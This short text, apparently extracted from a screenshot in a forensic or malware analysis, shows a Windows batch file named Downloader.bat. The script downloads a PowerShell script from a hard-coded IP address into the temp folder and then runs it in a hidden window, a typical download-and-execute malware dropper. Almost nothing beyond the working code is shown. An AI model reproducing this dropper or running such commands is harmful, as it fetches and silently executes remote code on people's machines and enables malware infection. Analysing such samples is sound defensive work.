 /Downloader.bat
Open in bulk extractor
@echo off
set Url=http://65.1.224.214/PowerShell.ps1
set Destination=%TEMP%\PowerShell.ps1
echo Downloading PowerShell script from %Url%...
powershell -WindowStyle Hidden -Command "& { (New-Object System.Net.WebClient).DownloadFile('%Url%', '%Desti
nation%') }"
echo PowerShell script downloaded successfully to %Destination%
echo Executing PowerShell script in hidden window...
powershell -WindowStyle Hidden -File %Destination%